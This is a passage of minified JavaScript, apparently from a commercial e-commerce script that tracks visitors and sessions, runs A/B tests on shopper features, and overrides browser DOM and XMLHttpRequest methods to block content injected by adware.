e.length?e[0]:null}),Object.defineProperty&&Object.getOwnPropertyDescriptor&&Object.getOwnPropertyDescriptor(Element.prototype,"textContent")&&!Object.getOwnPropertyDescriptor(Element.prototype,"textContent").get&&(o=Object.getOwnPropertyDescriptor(Element.prototype,"innerText"),Object.defineProperty(Element.prototype,"textContent",{get:function(){return o?o.get.call(this):""},set:function(e){return o?o.set.call(this,e):""}})),Function.prototype.bind||(Function.prototype.bind=function(e){if("function"!=typeof this)throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");function o(){return n.apply(this instanceof a?this:e,t.concat(Array.prototype.slice.call(arguments)))}var t=Array.prototype.slice.call(arguments,1),n=this,a=function(){};return this.prototype&&(a.prototype=this.prototype),o.prototype=new a,o}),Date.now||(Date.now=function(){return(new Date).getTime()}),Object.assign||Object.defineProperty(Object,"assign",{enumerable:!1,configurable:!0,writable:!0,value:function(e){if(null==e)throw new TypeError("Cannot convert first argument to object");for(var o=Object(e),t=1;t<arguments.length;t++){var n=arguments[t];if(null!=n)for(var n=Object(n),a=Object.keys(Object(n)),i=0,c=a.length;i<c;i++){var r=a[i],s=Object.getOwnPropertyDescriptor(n,r);void 0!==s&&s.enumerable&&(o[r]=n[r])}}return o}})}),A=s.boot(function(){var e=(Object.getOwnPropertyDescriptor(O,"setTimeout")||Object.getOwnPropertyDescriptor(O.prototype||{},"setTimeout")||{}).value;return e?function(){return arguments[0]=s.exe(arguments[0]),e.apply(this,arguments)}:function(e,o){return O.setTimeout(s.exe(e),s.asyncDelay)}}),p=s.boot(function(){function o(e){return(Object.prototype.toString.call(e)+"").match(/\s([a-z|A-Z]+)/)[1].toLowerCase()}return{a:s.exe(function(e){return"array"===o(e)}),b:s.exe(function(e){return"boolean"===o(e)}),f:s.exe(function(e){return"function"===o(e)}),n:s.exe(function(e){return"number"===o(e)}),o:s.exe(function(e){return"object"===o(e)}),s:s.exe(function(e){return"string"===o(e)})}}),t=s.boot(function(){var t;return{boot:function(e){t=e||{}},set:function(e,o){t[e]=o||!0,i.setItem("__blka__gd",JSON.stringify(t))},get:function(e){return t.hasOwnProperty(e)?t[e]:null},getAll:function(e){return t},unset:function(e){t.hasOwnProperty(e)&&delete t[e],i.setItem("__blka__gd",JSON.stringify(t))}}}),(y={shield:{}}).isMobile=s.boot(function(){var e,o=!1;return e=navigator.userAgent||navigator.vendor||window.opera,o=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4))?!0:o}),k=s.boot(function(){return{getItem:s.exe(function(e){return e&&decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$"),"$1"))||null}),setItem:s.exe(function(e,o,t,n,a,i){if(!e||/^(?:expires|max\-age|path|domain|secure)$/i.test(e))return!1;var c="";if(t)switch(t.constructor){case Number:c=t===1/0?"; expires=Fri, 31 Dec 9999 23:59:59 GMT":"; max-age="+t;break;case String:c="; expires="+t;break;case Date:c="; expires="+t.toUTCString()}return document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(o)+c+(a?"; domain="+a:"")+(n?"; path="+n:"")+(i?"; secure":"")+"; samesite=lax",!0}),removeItem:s.exe(function(e,o,t){return!!this.hasItem(e)&&(document.cookie=encodeURIComponent(e)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT"+(t?"; domain="+t:"")+(o?"; path="+o:""),!0)}),hasItem:s.exe(function(e){return!(!e||/^(?:expires|max\-age|path|domain|secure)$/i.test(e))&&new RegExp("(?:^|;\\s*)"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(document.cookie)}),keys:s.exe(function(){for(var e=document.cookie.replace(/((?:^|\s*;)[^\=]+)(?=;|$)|^\s*|\s*(?:\=[^;]*)?(?:\1|$)/g,"").split(/\s*(?:\=[^;]*)?;\s*/),o=e.length,t=0;t<o;t++)e[t]=decodeURIComponent(e[t]);return e})}}),j=s.boot(function(){var o=!1,t=!1;try{O.localStorage.setItem(x.myScript,1),O.localStorage.removeItem(x.myScript),o=!0}catch(e){o=!1}try{O.sessionStorage.setItem(x.myScript,1),O.sessionStorage.removeItem(x.myScript),t=!0}catch(e){t=!1}return{local:{available:o,getItem:s.exe(function(e){return localStorage.getItem(e)||null}),setItem:s.exe(function(e,o){localStorage.setItem(e,o)}),removeItem:s.exe(function(e){localStorage.removeItem(e)})},session:{available:t,getItem:s.exe(function(e){return sessionStorage.getItem(e)||null}),setItem:s.exe(function(e,o){sessionStorage.setItem(e,o)}),removeItem:s.exe(function(e){sessionStorage.removeItem(e)})}}}),y.__blka_m=j.local.getItem("__blka_m"),(v=s.boot(function(){function r(){var e=arguments[0];s.log[e]||(s.log[e]=0),s.log[e]++;for(var o=1,t=[];o<arguments.length;o++)t[o-1]=arguments[o];return{stack:n[e]||[],args:t}}var n={};return{bind:s.exe(function(e,o){p.s(e)&&p.f(o)&&(n[e]||(n[e]=[]),n[e].push(o))}),execute:s.exe(function(){for(var t,e=p.f(arguments[0])?(t=arguments[0],Array.prototype.slice.call(arguments,1)):arguments,n=r.apply(r,e),a=[],o=0;o<n.stack.length;o++)((e,o)=>{A(function(){a[a.length]=e.apply(e,o),t&&a.length===n.stack.length&&t(a)},s.asyncDelay)})(n.stack[o],n.args)}),do:s.exe(function(){for(var e,o=p.f(arguments[0])?(e=arguments[0],Array.prototype.slice.call(arguments,1)):arguments,t=r.apply(r,o),n=[],a=0;a<t.stack.length;a++){c=i=void 0;var i=t.stack[a],c=t.args;try{n[n.length]=i.apply(i,c),e&&n.length===t.stack.length&&e(n)}catch(e){C.send({e:"err",c5:e.stack||e.toString()})}}})}})).bind("userDataLoad",function(){i.getItem("__blka__gd",function(e,o){if(o)try{(o=JSON.parse(o))&&"object"==typeof o||(o={})}catch(e){o={}}t.boot(o||{}),v.execute("setupUserData")})}),r=s.boot(function(){return{listeners:{},bind:s.exe(function(e,o,t){this.listeners[o]||(this.listeners[o]=[]);var n=t;O.addEventListener?e.addEventListener(o,t,!1):O.attachEvent&&e.attachEvent("on"+o,n=function(e){var o=(o=e||event).target||o.srcElement;t.call(o,e)}),this.listeners[o].push({el:e,handler:t,fn:n})}),unbind:s.exe(function(e,o,t){if(this.listeners[o])for(var n=this.listeners[o],a=n.length-1;0<=a;a--)n[a].el===e&&n[a].handler===t&&(O.removeEventListener?e.removeEventListener(o,n[a].fn,!1):O.detachEvent&&e.detachEvent("on"+o,n[a].fn),n.splice(a,1))})}}),w={uuid:s.exe(function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var o=16*Math.random()|0;return("x"==e?o:3&o|8).toString(16)})}),random:s.exe(function(e,o){return e=e||1,o=o||100,Math.floor(Math.random()*(o-e+1))+e}),maxAgeToGMT:s.exe(function(e){return e===1/0?"Fri, 31 Dec 9999 23:59:59 GMT":new Date(1e3*e+Date.now()).toUTCString()}),getHostName:s.exe(function(e){e=e.match(/:\/\/(www[0-9]?\.)?(.[^/:]+)/i);return null!=e&&2<e.length&&"string"==typeof e[2]&&0<e[2].length?e[2]:null}),getDomain:s.exe(function(e){var o,e=w.getHostName(e),t=e;return t=null!=e&&null!=(o=e.split(".").reverse())&&1<o.length&&(t=o[1]+"."+o[0],-1!=e.toLowerCase().indexOf(".co.uk")&&2<o.length&&(t=o[2]+"."+t),-1!=e.toLowerCase().indexOf(".com.au"))&&2<o.length?o[2]+"."+t:t}),isExternalLink:s.exe(function(e){e=e.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);return null!=e&&"string"==typeof e[1]&&0<e[1].length&&e[1].toLowerCase()!==location.protocol||null!=e&&"string"==typeof e[2]&&0<e[2].length&&e[2].replace(new RegExp(":("+{"http:":80,"https:":443}[location.protocol]+")?$"),"")!==location.host}),nonHttpLink:s.exe(function(e){return/^((javascript|tel|data|about|sms|mailto):)/.test(e)}),inRange:s.exe(function(e,o,t){return void 0===t&&(t=o,o=1),o=+o,t=+t,(e=+e)>=Math.min(o,t)&&e<=Math.max(o,t)}),toArray:s.exe(function(e){return Array.prototype.slice.call(e)}),getURLParameter:function(e){return decodeURIComponent((new RegExp("[?|&]"+e+"=([^&;]+?)(&|#|;|$)").exec(location.search)||[null,""])[1].replace(/\+/g,"%20"))||null},removeURLParameter:function(e,o){var t=o.split("?")[0],n=[],o=-1!==o.indexOf("?")?o.split("?")[1]:"";if(""!==o){for(var a=(n=o.split("&")).length-1;0<=a;--a)n[a].split("=")[0]===e&&n.splice(a,1);t=t+"?"+n.join("&")}return t}},Z=function(o,t){return Object.keys(t).forEach(function(e){!o.hasOwnProperty(e)||"object"!=typeof o[e]||o[e]instanceof Array?o[e]=t[e]:Z(o[e],t[e])}),o},m.prototype.set=function(e){var o=this.xps;k.setItem(o,JSON.stringify(e),1/0,"/",w.getDomain(location.href))},m.prototype.get=function(){var o=this.xps,o=k.getItem(o);try{o=o?JSON.parse(o):{}}catch(e){o={}}return o},m.prototype.getTolerance=function(e,o){var o=o.ab.tolerance,t=0;return o&&o.active&&(t=y.isMobile?o.mobile:o.desktop,t*=-1<o.variants.indexOf(e)?1:-1),t},m.prototype.assign=function(){return Math.floor(100*Math.random())+1},m.prototype.determine=function(e,o){for(var t=0,n=0;n<o.ab.variants.length;n++){var a=o.ab.variants[n].name;if(e<=(t+=100*o.ab.variants[n].split+this.getTolerance(a,o)))return o.ab.variants[n].name}return null},m.prototype.getVariant=function(e){var o=this.get(),t=this.config[e];if(t&&t.apply)if(t.ab&&t.ab.on)if(t.ab.parent){var n=t.ab.parent.skill,a=t.ab.parent.variants||[],i=o[n],c=("object"==typeof i&&(i=i[i.to||""]),this.config[n]),i=this.determine(i,c);if(!c.ab.on)return;if(0==(a=0==a.length?c.ab.variants.map(function(e){return e.name}):a).length||-1===a.indexOf(i))return;o[e]&&"object"==typeof o[e]||(o[e]={},o[e][i]=null),o[e][i]||(o[e].to=i,o[e].for=n,o[e][i]=this.assign(),this.set(o)),c=this.determine(o[e][i],t)}else o[e]||(o[e]=this.assign(),this.set(o)),c=this.determine(o[e],t);else o[e]||(o[e]=this.assign(),this.set(o)),c=!0;return c},m.prototype.debug=function(s){if(x.debug&&-1<location.search.indexOf("brandlock-shopper-tool=true")){for(xp in t=(t="<div>")+"<style>#brandlock-debug-popup{display:block;position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);width:90%;max-width:400px;background-color:#fff;box-shadow:0 4px 10px rgba(0,0,0,.2);border-radius:8px;padding:20px;z-index:999999999;font-family:Arial,sans-serif}#brandlock-debug-overlay{display:block;position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:9999999}.brandlock-debug-radio{position:relative;display:inline-flex;align-items:center;gap:5px;margin-right:10px;cursor:pointer}.brandlock-debug-radio input[type=radio]{appearance:none;-webkit-appearance:none;width:20px;height:20px;border:2px solid #888;border-radius:50% !important;outline:0;cursor:pointer;transition:all .3s ease;opacity:1;position:static}.brandlock-debug-radio input[type=radio]:checked{background-color:#2b5b94;border-color:#2b5b94}.brandlock-debug-radio input[type=radio]:hover{border-color:#4a80c2}.brandlock-debug-button{padding:0px 20px;border:none;border-radius:4px;font-size:1em;cursor:pointer;transition:all .3s ease}.brandlock-debug-button.cancel{background-color:#f0f0f0;color:#333}.brandlock-debug-button.cancel:hover{background-color:#e0e0e0}.brandlock-debug-button.submit{background-color:#2b5b94;color:#fff}.brandlock-debug-button.submit:hover{background-color:#4a80c2}.brandlock-debug-button.reset{background-color:#8cc8f563;color:#333}.brandlock-debug-button.reset:hover{background-color:#e0e0e0}</style>"+'<div id=brandlock-debug-popup><div style="text-align:center;vertical-align:middle;"><img src="https://brandlock.io/wp-content/uploads/2019/01/cropped-rev03-01.png" style="width:170px" /></div><div style="margin:10px 0 10px;font-size:1.0em;color:#333;text-align:left;">Debug Tool</div><form id=brandlock-debug-quizForm>',this.config){var e,t,o=this.config[xp],n=this.config[xp].name,a=this.config[xp].id,i=this.getVariant(a);o.inservice&&(currentXpStatusTone=o.ab&&o.ab.on?(isActive=(this.orgConfig?this.orgConfig[xp]:o).apply)?(e=" Live - A/B ","green"):(e=" InActive ","red"):(isActive=(this.orgConfig?this.orgConfig[xp]:o).apply)?(e=" Live ","green"):(e=" InActive ","red"),t+='<fieldset style="margin-bottom:15px;border:1px solid #ddd;border-radius:8px;padding:10px"><legend style="font-weight:700;font-size:1.1em;background:linear-gradient(90deg,rgba(40,59,108,1) 0,rgba(45,80,134,1) 100%);-webkit-background-clip:text;color:transparent">'+n+' <small style="color:'+currentXpStatusTone+';font-weight: 700;">'+e+"</small> </legend>",t=o.ab&&o.ab.on?(o.ab.variants.forEach(function(e){var o=i==e.name?"checked":"";t=(t+="<label class=brandlock-debug-radio>")+'<input name="brandlock-debug-ab-'+a+'" type="radio" value="'+e.name+'" required  '+o+"  >"+(e.title||e.name)+' <small style="color:#2b5b94;"> ('+100*e.split+")</small></label>"}),n=o.apply?"":"checked",t+'<label class=brandlock-debug-radio><input name="brandlock-debug-ab-'+a+'" type="radio" value="disable" required '+n+"> Disable </label>"):(t=t+'<label class=brandlock-debug-radio><input name="brandlock-debug-no-ab-'+a+'" type="radio" value="1" required  '+(i?"checked":"")+"  > ON </label>")+'<label class=brandlock-debug-radio><input name="brandlock-debug-no-ab-'+a+'" type="radio" value="0" required  '+(i?"":"checked")+"  > OFF </label>",t+="</fieldset>")}t=(t=(t=(t=(t+="<div style=display:flex;justify-content:center;gap:10px;margin-top:20px>")+'<button class="brandlock-debug-button cancel"type=button>Cancel</button>'+'<button class="brandlock-debug-button reset"type=button>Reset Session</button>')+'<button class="brandlock-debug-button submit"type=button>Apply</button>'+"</div></br> ")+('<div id="brandlock-session-id" style="font-weight:500;font-size:0.8em;background-color: #8cc8f563;margin: 2px; border-radius: 4px;"><span style="width:75px;display: inline-block;padding-left: 5px;text-align: right;">Session ID:</span><span style="padding: 5px;">'+C.data.s+"</span></div>"))+('<div id="brandlock-visitor-id" style="font-weight:500;font-size:0.8em;background-color: #8cc8f563;margin: 2px; border-radius: 4px;"><span style="width:75px;display: inline-block;padding-left: 5px;text-align: right;">Visitor ID:</span><span style="padding: 5px;">'+C.data.v+"</span></div>")+"</form></div><div id=brandlock-debug-overlay></div>";var c=document.createElement("div"),l=(c.innerHTML=t,document.body.appendChild(c),"brandlock-debug-ab-"),m="brandlock-debug-no-ab-",d={};document.querySelector(".brandlock-debug-button.submit").addEventListener("click",function(){var r=!1,t=(document.querySelectorAll('input[name*="'+l+'"]:checked').forEach(function(e){var o=e.name,t=e.value,n=o.replace(l,""),a=s.getVariant(n),i=0;if("disable"==t)r=!0,d[n]={apply:!1};else for(s.orgConfig&&!s.orgConfig[n].apply&&(s.config[n].apply=!0,r=!0,d[n]={apply:!0});a!=t;){var c=s.get();if(delete c[n],s.set(c),a=s.getVariant(n),r=!0,1e3<=++i)break}}),Object.keys(d)?d:{});document.querySelectorAll('input[name*="'+m+'"]:checked').forEach(function(e){var o=e.name,e="1"==e.value,o=o.replace(m,"");skillVariant=s.getVariant(o),t[o]={apply:e},skillVariant!=e&&(r=!0)}),r?(Object.keys(t)&&k.setItem("__blka_debug",JSON.stringify(t),"","/",w.getDomain(location.href)),window.location.assign(window.location)):document.querySelector(".brandlock-debug-button.cancel").click()}),document.querySelector(".brandlock-debug-button.cancel").addEventListener("click",function(){document.getElementById("brandlock-debug-popup").style.display="none",document.getElementById("brandlock-debug-overlay").style.display="none"}),document.querySelector(".brandlock-debug-button.reset").addEventListener("click",function(){k.removeItem("__blka_ts","/",w.getDomain(location.href)),window.location.assign(window.location)})}},_=new m({HJSHP:{id:"HJSHP",name:"Adware-Shopper",inservice:!0,apply:!0,ab:{on:!0,variants:[{name:"ON",split:.9},{name:"OFF",split:.1}],tolerance:{active:!1,desktop:0,mobile:0,variants:["ON"]}}},HS:{id:"HS",name:"Hesitant-Shopper",inservice:!1,apply:!1,ab:{on:!1,variants:[{name:"ON",split:0},{name:"OFF",split:1}]}},ES:{id:"ES",name:"Extension-Shopper",inservice:!1,apply:!1,ab:{on:!1,variants:[{name:"ON",split:0},{name:"OFF",split:1}]}},WC:{id:"WC",name:"Wrong_coupon",inservice:!1,apply:!1,ab:{on:!1,variants:[{name:"ON",split:0},{name:"OFF",split:1}]}},WINSHP:{id:"WINSHP",name:"Window-Shopper",inservice:!1,apply:!1,ab:{on:!1,variants:[{name:"ON",split:0},{name:"OFF",split:1}]}},DIRNT:{id:"DIRNT",name:"Do-I-Need",inservice:!1,apply:!1,ab:{on:!1,variants:[{name:"ON",split:0},{name:"OFF",split:1}]}}}),window.addEventListener("bl:ACT",function(e){_.debug(_)}),v.bind("setupUserData",function(){var e=t.getAll(),o=e[x.myScript],e=(e.v?y.newVisitor=!1:(t.set("v",w.uuid()),y.newVisitor=!0),o=o||{},k.getItem("__blka_ts")),e=(!o.s||!e||s.startEpoch>e?(y.newSession=!0,o.s=w.uuid(),o.pd=0,j.session.setItem("__blka_gs","n"),j.local.setItem("_blka_hit_count","1","","/",w.getDomain(location.href)),localStorage.removeItem("__blka__ec"),j.local.setItem("__blka_hesitant",{},"","/",w.getDomain(location.href)),j.local.setItem("__blka_csS",{},"","/",w.getDomain(location.href)),z.reset(!0),y.hitCountReset=!1,a.reset(o.s)):(y.newSession=!1,a.start(o.s)),o.pd=o.pd?o.pd+1:1,y.pd=o.pd,x.shield.c&&y.shield.active&&(y.newSession||y.pd<2)?y.cor=!0:y.cor=!1,y.cor||J(),o.ts=s.startEpoch+60*x.sessionTimeout*1e3,k.setItem("__blka_ts",o.ts,"","/",w.getDomain(location.href)),o.b=y.b,o.bid=y.bid,t.set(x.myScript,o),C.data.v=t.get("v"),C.data.s=o.s,C.data.b=o.b,C.data.bid=o.bid,v.execute("setupReporting"),new Event("bl:ACT"));window.dispatchEvent(e),N.init()}),i={iframe:null,requests:{boot:{cb:function(){for(i.canPostMessage=!0;i.queue.length;)i.postMessage(i.queue.shift())}}},queue:[],remoteStorage:x.XDomainStorage&&j.local.available,cookie:!1,canPostMessage:!1,totalMessages:0,init:function(){var o;i.remoteStorage&&!i.iframe&&(i.iframe=document.createElement("iframe"),i.iframe.style.cssText="display:none;position:absolute;width:1px;height:1px;left:0;top:-1px;border:0",i.iframe.src=x.XDomain+x.XDomainPath,r.bind(O,"message",s.exe(function(e){if(e.origin===x.XDomain){var o=null;if("string"==typeof e.data)try{o=JSON.parse(e.data)}catch(e){}o&&o.id&&i.requests[o.id]&&("function"==typeof i.requests[o.id].cb&&i.requests[o.id].cb(o.key,o.value),delete i.requests[o.id])}})),r.bind(i.iframe,"load",s.exe(function(){try{i.iframe.contentWindow&&i.iframe.contentWindow.postMessage?setTimeout(function(){if(!i.canPostMessage)for(i.remoteStorage=!1;i.queue.length;){var e=i.queue.shift();switch(e.request.action){case"get":i.getItem(e.request.key,e.cb);break;case"set":i.setItem(e.request.key,e.request.value,e.request.uuid);break;case"unset":i.removeItem(e.request.key,e.cb)}}},1007):(i.remoteStorage=!1,i.canPostMessage=!1)}catch(e){}})),(o=function(){try{document.body.appendChild(i.iframe)}catch(e){setTimeout(function(){o()},457)}})())},postMessage:s.exe(function(e){try{i.requests[e.request.id]=e,i.iframe.contentWindow.postMessage(JSON.stringify(e.request),x.XDomain)}catch(e){i.canPostMessage=!1,i.remoteStorage=!1}}),getItem:s.exe(function(e,o){var t;i.remoteStorage?(t={request:{id:++i.totalMessages,action:"get",key:e},cb:o},i.canPostMessage?this.postMessage(t):i.queue.push(t)):i.cookie?o(e,t=k.getItem(e)):o(e,t=j.local.getItem(e))}),setItem:s.exe(function(e,o,t){var n;i.remoteStorage?(n={request:{id:++this.totalMessages,action:"set",key:e,value:p.s(o)?o:JSON.toString(o)}},t&&(n.request.uuid=t),i.canPostMessage?this.postMessage(n):i.queue.push(n)):i.cookie?k.setItem(e,p.s(o)?o:JSON.toString(o),1/0,"/",w.getDomain(location.href)):j.local.setItem(e,p.s(o)?o:JSON.toString(o))}),removeItem:s.exe(function(e,o){i.remoteStorage?(o={request:{id:++this.totalMessages,action:"unset",key:e},cb:o},i.canPostMessage?this.postMessage(o):i.queue.push(o)):i.cookie?k.removeItem(e,"/",w.getDomain(location.href)):j.local.removeItem(e)})},v.bind("storageInit",i.init),v.execute("userDataLoad"),(c={}).elements=s.boot(function(){var a={caching:x.observe.elements.rules.cache,localRules:x.observe.elements.rules.apply?x.observe.elements.rules:null,cache:{hit:0,miss:0,heap:{}},list:{HTMLAnchorElement:{attr:"href",active:x.observe.elements.list.a},HTMLIFrameElement:{attr:"src",active:x.observe.elements.list.iframe},HTMLScriptElement:{attr:"src",active:x.observe.elements.list.script},HTMLObjectElement:{attr:"data",active:x.observe.elements.list.object},HTMLEmbedElement:{attr:"src",active:x.observe.elements.list.embed},HTMLFormElement:{attr:"action",active:x.observe.elements.list.form},HTMLImageElement:{attr:"src",active:x.observe.elements.list.img}},override:s.exe(function(e,o){try{var t;return O[e].prototype?void 0!==(t=Object.getOwnPropertyDescriptor(O[e].prototype,o))&&(Object.defineProperty(O[e].prototype,o,{set:function(){return!a.inspect(this,arguments[0],e)&&t.set.apply(this,arguments)},get:function(){return t.get.apply(this,arguments)},enumerable:!0,configurable:!0}),!0):!1}catch(e){return s.errors.push(e),!0}}),inspect:s.exe(function(e,o,t){var n;return!(void 0===o||!o||w.nonHttpLink(o)||(a.caching&&a.cache.heap[o]?(n=a.cache.heap[o],a.cache.hit++):(n=I.protection.url(o,t,a.localRules),a.cache.heap[o]=n,a.cache.miss++),e[x.nonce]=!0,!n.block))}),overridden:!1};return function(){if(x.observe.elements.active&&!a.overridden)for(var e in a.list)a.list.hasOwnProperty(e)&&a.list[e].active&&O[e]&&(a.override(e,a.list[e].attr),a.overridden=!0)}}),v.bind("overrideElements",c.elements),c.XMLHttpRequest=s.boot(function(){var a={caching:x.observe.ajax.rules.cache,localRules:x.observe.ajax.rules.apply?x.observe.ajax.rules:null,cache:{hit:0,miss:0,heap:{}},override:s.exe(function(){var e,o="XMLHttpRequest";try{return O[o]&&O[o].prototype?void 0!==(e=Object.getOwnPropertyDescriptor(O[o].prototype,"open"))&&void Object.defineProperty(O[o].prototype,"open",{value:function(){return 1<arguments.length&&a.inspect(this,arguments[1],o)?!(this.send=function(){}):e.value.apply(this,arguments)},enumerable:!0,configurable:!0,writable:!0}):!1}catch(e){return s.errors.push(e),!0}}),inspect:s.exe(function(e,o,t){var n;return!(void 0===o||!o||w.nonHttpLink(o)||(a.caching&&a.cache.heap[o]?(n=a.cache.heap[o],a.cache.hit++):(n=I.protection.url(o,t,a.localRules),a.cache.heap[o]=n,a.cache.miss++),!n.block))}),overridden:!1};return function(){x.observe.ajax.active&&!a.overridden&&(a.override(),a.overridden=!0)}}),v.bind("overrideAjax",c.XMLHttpRequest),c.html=s.boot(function(){var a={caching:x.observe.html.rules.cache,localRules:x.observe.html.rules.apply?x.observe.html.rules:null,cache:{hit:0,miss:0,heap:{}},list:{innerHTML:{active:x.observe.html.list.innerHTML,scope:{Node:!0,Element:!0,HTMLElement:!0}},write:{active:x.observe.html.list.write},writeln:{active:x.observe.html.list.writeln}},override:s.exe(function(e,o){switch(e){case"innerHTML":for(var t in o)o.hasOwnProperty(t)&&o[t]&&O[t]&&O[t].prototype&&O[t].prototype.hasOwnProperty(e)&&void 0!==(n=Object.getOwnPropertyDescriptor(O[t].prototype,e))&&Object.defineProperty(O[t].prototype,e,{set:function(){return!a.inspect(this,arguments[0],e)&&n.set.apply(this,arguments)},get:function(){return n.get.apply(this,arguments)},enumerable:!0,configurable:!1});break;case"write":case"writeln":var n;if(void 0===(n=Object.getOwnPropertyDescriptor(Document.prototype,e)))return!1;Object.defineProperty(Document.prototype,e,{value:function(){return!(0<arguments.length&&""!=arguments[0]&&a.inspect(this,arguments[0],e))&&n.value.apply(this,arguments)},enumerable:!0,configurable:!0,writable:!0})}}),inspect:s.exe(function(e,o,t){var n;return!(void 0===o||!o||((n=document.createDocumentFragment()).innerHTML=o,!I.protection.html(n,t,a.localRules).block))}),overridden:!1};return function(){if(x.observe.html.active&&!a.overridden){for(var e in a.list)a.list.hasOwnProperty(e)&&a.list[e].active&&a.override(e,a.list[e].scope);a.overridden=!0}}}),v.bind("overrideHtml",c.html),c.manipulators=s.boot(function(){var n={caching:x.observe.manipulators.rules.cache,localRules:x.observe.manipulators.rules.apply?x.observe.manipulators.rules:null,cache:{hit:0,miss:0,heap:{}},list:{before:{active:x.observe.manipulators.list.before,scope:{Node:!0,Element:!0,HTMLElement:!0}},after:{active:x.observe.manipulators.list.after,scope:{Node:!0,Element:!0,HTMLElement:!0}},append:{active:x.observe.manipulators.list.append,scope:{Node:!0,Element:!0,HTMLElement:!0}},replace:{active:x.observe.manipulators.list.replace,scope:{Node:!0,Element:!0,HTMLElement:!0}},replaceWith:{active:x.observe.manipulators.list.replaceWith,scope:{Node:!0,Element:!0,HTMLElement:!0}},appendChild:{active:x.observe.manipulators.list.appendChild,scope:{Node:!0,Element:!0,HTMLElement:!0}},replaceChild:{active:x.observe.manipulators.list.replaceChild,scope:{Node:!0,Element:!0,HTMLElement:!0}},insertBefore:{active:x.observe.manipulators.list.insertBefore,scope:{Node:!0,Element:!0,HTMLElement:!0}}},override:s.exe(function(e,o){try{var t;return O[o]&&O[o].prototype&&O[o].prototype[e]?void 0!==(t=Object.getOwnPropertyDescriptor(O[o].prototype,e))&&(Object.defineProperty(O[o].prototype,e,{value:function(){return!n.inspect(this,arguments[0],e)&&t.value.apply(this,arguments)},enumerable:!0,configurable:!0,writable:!0}),!0):!1}catch(e){return s.errors.push(e),!1}}),inspect:s.exe(function(e,o,t){return!(void 0===e||!e||(e=I.protection.html(o,t,n.localRules),o[x.nonce]=!0,!e.block))})};return function(){if(x.observe.manipulators.active&&!n.overridden){for(var e in n.list)if(n.list.hasOwnProperty(e)&&n.list[e].active)for(var o in n.list[e].scope)n.list[e].scope.hasOwnProperty(o)&&n.list[e].scope[o]&&n.override(e,o);n.overridden=!0}}}),v.bind("overrideManipulators",c.manipulators),c.selectors=s.exe(function(){function o(e,o){var t=!!y.shield.active;I.cashback&&o&&(t=!!y.shield.cashbackAB,v.execute("onInfectionCb")),e.forEach(function(e){var 